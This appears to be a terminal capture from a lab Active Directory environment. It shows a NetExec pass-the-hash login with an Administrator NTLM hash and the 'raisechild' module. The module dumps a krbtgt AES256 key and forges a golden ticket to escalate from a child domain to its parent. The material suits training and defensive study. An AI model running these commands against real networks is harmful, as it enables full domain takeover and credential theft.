 ~ : bash — Konsole
File Edit View Bookmarks Plugins Settings Help
┌─[user@parrot]─[~]
└──╼ $nxc ldap 192.168.56.11 -u Administrator -H 'dbd13e1c4e338284ac4e9874f7de6ef4' -M raisechild -o ETYPE=aes256 USER=Adm
inistrator USER_ID=500
LDAP 192.168.56.11 389 WINTERFELL [*] Windows 10 / Server 2019 Build 17763 (name:WINTERFELL) (domain:nor
th.sevenkingdoms.local) (signing:None) (channel binding:Never)
LDAP 192.168.56.11 389 WINTERFELL [+] north.sevenkingdoms.local\Administrator:dbd13e1c4e338284ac4e9874f7
de6ef4 (Pwn3d!)
RAISECHILD 192.168.56.11 389 WINTERFELL [*] Running raisechild module...
RAISECHILD 192.168.56.11 389 WINTERFELL Child Domain SID: S-1-5-21-741177111-3771100767-3941363745
RAISECHILD 192.168.56.11 389 WINTERFELL Parent domain name: sevenkingdoms.local
RAISECHILD 192.168.56.11 389 WINTERFELL Parent domain SID: S-1-5-21-674222186-4162831009-1973010302
RAISECHILD 192.168.56.11 389 WINTERFELL krbtgt AES256 key: a025a08ca79fe7582022a4c0b092060a301ff0ad794202c2bf2
da98b3ad4c858
RAISECHILD 192.168.56.11 389 WINTERFELL [+] Golden ticket forged successfully (etype: aes256). Saved to: Admin
istrator.ccache
RAISECHILD 192.168.56.11 389 WINTERFELL [+] Run the following command to use the TGT: export KRB5CCNAME=Admini
strator.ccache
┌─[user@parrot]─[~]
└──╼ $